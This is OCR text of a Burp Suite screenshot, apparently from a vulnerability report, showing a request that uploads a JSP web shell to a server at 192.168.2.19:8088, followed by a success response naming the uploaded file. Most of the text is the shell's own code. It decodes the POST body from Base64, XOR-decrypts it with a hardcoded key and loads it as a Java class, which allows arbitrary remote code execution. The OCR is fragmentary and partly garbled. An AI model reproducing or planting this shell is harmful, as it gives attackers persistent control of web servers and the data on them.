 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
5 × 6 × +
Send Cancel < > Target: http://192.168.2.19:8088 HTTP/1
Request
Pretty Raw Hex \n
22 {
23 byte[] decodebs;
24 Class baseCls ;
25 try{
26 baseCls=Class.forName("java.util.Base64");
27 Object
Decoder=baseCls.getMethod("getDecoder",null).invoke(baseCls,
null);
28 decodebs=(byte[])
Decoder.getClass().getMethod("decode",new
Class[]{byte[].class}).invoke(Decoder,new Object[]{data});
29 }
30 catch (Throwable e)
31 {
32 baseCls =
Class.forName("sun.misc.BASE64Decoder");
33 Object Decoder=baseCls.newInstance();
34 decodebs=(byte[])
Decoder.getClass().getMethod("decodeBuffer",new
Class[]{String.class}).invoke(Decoder,new Object[]{new
String(data)});
35
36 }
37 String key="e45e329feb5d925b";
38 for (int i = 0; i < decodebs.length;i++) {
39 decodebs[i] = (byte) ((decodebs[i]) ^ (key.getBytes()[i + 1
& 15]));
40 }
41 return decodebs;
42 }
43 %>
44 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
45 super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){
46 ByteArrayOutputStream bos = new
ByteArrayOutputStream();
47 byte[] buf = new byte[512];
48 int length=request.getInputStream().read(buf);
49 while (length>0)
50 {
51 byte[] data= Arrays.copyOfRange(buf,0,length);
52 bos.write(data);
53 length=request.getInputStream().read(buf);
54 }
55 /*
esponse.getOutputstream
Java web ??
56 out.clear();
57 out=pageContext.pushBody();
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 70
4 Date: Wed, 21 May 2025 11:54:16 GMT
5 Connection: close
6
7 {
"fileName":"b80434df-d3ff-4cfd-914e-1d46207156db.jsp",
"success":true
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 3
Request headers 12
Response headers 4